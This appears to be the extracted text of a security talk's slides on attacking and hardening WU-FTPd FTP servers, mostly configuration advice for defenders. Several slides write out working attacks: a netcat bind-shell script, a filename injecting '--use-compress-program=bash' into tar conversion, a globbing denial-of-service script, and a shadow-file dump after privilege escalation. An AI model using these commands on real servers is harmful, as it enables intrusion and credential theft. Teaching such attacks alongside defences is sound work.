547413f67284c6ae81e5e48079b08b1b.ppt
- Количество слайдов: 70

Attacking and Securing Unix FTP Servers Jay Beale President, JJB Security Consulting Lead Developer, Bastille Linux www. jjbsec. com

Contents Simple: Working exploits against WU-FTPd l Configuring WU-FTPd against attack l Defeated exploits against WU-FTPd l Where we’ve got working exploits, we’ll focus on demonstration rather than lecture.

Throw Out FTP is just generally bad: l Cleartext names/passwords l Design by committee protocol l Data travels through unauthenticated second channel. l Hard to firewall properly

FTP Conversion Vulnerability Not a buffer overflow! Uses the “tar files up for me” feature in WU-FTPd. Target: WU-FTPd 2. 4. x - 2. 6. 0 (RH <=6. 2, Su. SE <=7. 3, Immunix <=6. 2) (http: //online. securityfocus. com/bid/2240/)

Preparing to Exploit $ cat > script #!/bin/bash nc -l –p 6666 –e /bin/bash <CTRL-D> $ tar -cf b. tar nc script $ cat >blah # tar -xf b. tar. /script <CTRL-D>

Exploiting… $ csh $ echo > '--use-compress-program=bash blah' $ ftp target (login as user) ftp> put b. tar ftp> put blah ftp> put “—use-compress-program=bash blah” ftp> get “use-compress-program=bash blah”. tar

Remote shell $ nc target 6666 We’ve got a remote shell with the privileges of the user we logged in as. If we want a rootshell, we just bring a privilege escalator with us… (Credits to SUID and Securiteam)

Rootshell? $ tar -cf b. tar nc script userrooter. sh ftp target (login as same user) ftp> put b. tar ftp> get “--use-compress-program=bash blah”. tar $ nc target 6666. /userrooter. sh userrooter by S grep root /etc/shadow root: $1$MU. t. Gaz 3$X 8 WIt. NGV 92 c. Oxfe 0 pvqb 1: 118 70: 0: 99999: 7: -1: 134538460
Joy. This exploit is harder to pull off on an anonymous login, but possible. It’s tougher to pull off, mostly because we’re chrooted without far to go, with only user ftp. We can use this to defend normal user access.
Avoidance We can avoid this exploit by configuring the FTP daemon to disallow tarring/compression. We can also make sure that anonymous users can’t retrieve the files that they place on the server. Files to be downloaded again should probably be examined individually. Finally, we’ll look at a path filter later in this talk.

Sample /etc/ftpaccess class all real, guest, anonymous * email root@localhost message /welcome. msg login message cwd=* compress yes all tar yes all chmod no guest, anonymous delete no guest, anonymous overwrite no guest, anonymous rename no guest, anonymous log transfers anonymous, real inbound, outbound passwd-check rfc 822 warn

Deactivating tar, compress… We can avoid this exploit by configuring the FTP daemon to disallow tarring/compression in /etc/ftpaccess: compress tar chmod delete overwrite rename no no no all all all

Anonymous Upload? Anonymous upload is dangerous enough. We can lessen the risk greatly. First, set good perms: mkdir chown chmod /home/ftp/incoming root /home/ftp/incoming 333 /home/ftp/incoming a-w /home/ftp

Anonymous Upload? Second, configure default permissions for all incoming files, via /etc/ftpaccess: upload /home/ftp /incoming yes root ftp 0600 nodirs noretrieve /home/ftp/incoming

Umask We also want a strong umask to stop users from marking files executable: defumask 177

FTP globbing Vulnerability 1 Denial of Service #!/bin/bash ftp -n FTP-SERVER<<end quot user anonymous bin quot pass shitold@bug. com Ls /. . /*/. . /* /. . /*/. . /* bye end (http: //online. securityfocus. com/bid/2496)

FTP globbing Vulnerability 1 Targets: WU-FTPd <=2. 6. 0 (RH 6. 2, Su. SE 7. 3) Pro. FTPd <=1. 2. 1 Other targets: Mac. OS 10. 0. 0, 10. 0. 1 Solaris 8 HP-UX 11. 11 (11 i)
Avoidance / Containinment We can stop this from taking over the system by putting good resource limits in. We’ll also look at a path filter in the FTP daemon configuration.

Resource Limits: internal In /etc/ftpaccess: nice 10 all If this slows down your FTP server, try 5.

Resource Limits: limits. conf This is where Linux keeps these kinds of resource limits. Choose these carefully and test them! # procinfo 1717 Memory: Total Buffers Cached Mem: 255512 4280 152700 Swap: 204080 Used Free Shared 249584 5928 8084 1040 203040 Bootup: Wed Jul 31 19: 32: 46 2002 0. 16 0. 13 2/57 1889 user : 0: 05: 28. 99 1: 22950 r 11687 w nice : 0: 00. 00 Load average: 0. 08 5. 9% page in : 556680 0. 0% page out: 211089 disk

Resource Limits: limits. conf # - data - max data size (KB) # - fsize - maximum filesize (KB) # - memlock - max locked-in-memory address space (non-pagable phys memory) # - nofile - max number of open files # - rss - max resident set size (KB) # - stack - max stack size (KB)

Resource Limits: limits. conf # # - cpu - max CPU time (MIN) - nproc - max number of processes - address space limit - maxlogins - max number of logins for this user # - priority - the priority to run user process with # - locks - max num of file locks the user can hold
FTP globbing Vulnerability #2 WU-FTPd 2. 6. 1 had a heap corruption vulnerability in the globbing code. http: //online. securityfocus. com/bid/3581

FTP globbing Vulnerability #2 Targets: WU-FTPd <=2. 6. 1 RH 7. 2, Su. SE 7. 3, Mdk 8. 1 Exploit is believed to be in circulation, but not publically available.

Testing Vulnerability 220 rh 72 FTP server (Version wu-2. 6. 1 -18) ready. Name (127. 0. 0. 1: jay): anonymous 331 Guest login ok, send your complete e-mail address as password. Password: 230 Guest login ok, access restrictions apply. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls ~{ 227 Entering Passive Mode (127, 0, 0, 1, 116, 136) 421 Service not available, remote server has closed connection

Avoidance This is in the globbing code, which we can’t shut off. There are no permissions checks on files or other settings that we can tweak. Since an authenticated session is required, the only way to avoid this is to prevent the attacker from logging in.
Containment If we’re running only an anonymous FTP server, we can set inetd/xinetd to always run it as user ftp, forcing anyone logging in to get only user ftp and to possibly get stuck in a chroot.
Site_Exec WU-FTPd had a serious format string vulnerability in the SITE EXEC functionality. Even from simple anonymous access, this got you all the way to root. http: //online. securityfocus. com/bid/1387
Exploit TESO’s 7350 wu. c is quite nice. Interestingly, you can break this (when clueless script kiddies run it) by requiring RFC 822 -compliant e-mail addresses as anon passwords!

Proper E-mail Addresses Syntax: passwd-check <none|trivial|rfc 822> (<enforce|warn>) passwd-check rfc 822 enforce

Site_Exec Targets: WU-FTPd <= 2. 6. 0 RH <= 6. 2, Su. SE <= 7. 3 HP-UX <= 11. 11 (11 i)

Avoidance? SITE EXEC can’t be deactivated. But there is hope. If you only need WU-FTPd for anonymous upload/download, set inetd/xinetd to run in. ftpd as the ftp user, instead of root.

Avoidance/Containment /etc/xinetd. d/wu-ftpd service ftpd { socket_type = stream wait = no User = ftp … } inetd. conf ftp stream tcp nowait ftp /usr/sbin/tcpd in. ftpd –l -a

Containment Chrooting won’t stop the attacker if he’s root. Root can break out of chroots on many operating systems. Don’t trust the app to drop privilege – try to never give it extra privilege to drop. The exploit uses setuid(0) then breaks chroot.

Message Buffer Overflow WU-FTPd optionally offers messages when you login, change directory, trigger an error condition, … As a feature, these can include a number of “magic cookies, ” which WU-FTPd will substitute for, like: %R – client hostname %N – number of users in a class

Message Buffer Overflow There’s a buffer overflow condition in WU-FTPd’s handling of these. http: //online. securityfocus. com/bid/726 This can be exploited to give root, if an attacker can write a message file.

Are we vulnerable? On the positive side, most sites don’t use these by default. Then again, let’s look at a popular default /etc/ftpaccess file: # Messages displayed to the user message /welcome. msg login message cwd=* Problem: if an attacker can write to any directory that doesn’t have a. message file yet, he wins. (Spot the other one? )
Avoidance We can avoid this by not letting an attacker write to any directory. If this isn’t possible, we can block him from writing to any file that begins in a “. ” Finally, we can make sure that the FTP area has good permissions on its root directory.
![Avoidance path-filter real, guest, anonymous /etc/ftperror ^[-A-Za-z 0 -9. _]*$ ^. ^- For any Avoidance path-filter real, guest, anonymous /etc/ftperror ^[-A-Za-z 0 -9. _]*$ ^. ^- For any](https://present5.com/presentation/547413f67284c6ae81e5e48079b08b1b/image-39.jpg)
Avoidance path-filter real, guest, anonymous /etc/ftperror ^[-A-Za-z 0 -9. _]*$ ^. ^- For any file to get through, it must match the first pattern and not match any of the following. Note that this stops both the message exploit here and the earlier tar vuln.
More Avoidance We can also remove all the messages from our configuration file, though this is difficult, since they’re pervasive. Finally, we can make sure that anonymous users can’t upload files. If we have real users, though, it gets difficult.

More Avoidance # Removing messages from /etc/ftpaccess $ grep –v message /etc/ftpaccess > /etc/ftpaccess. new $ mv /etc/ftpaccess. new /etc/ftpaccess

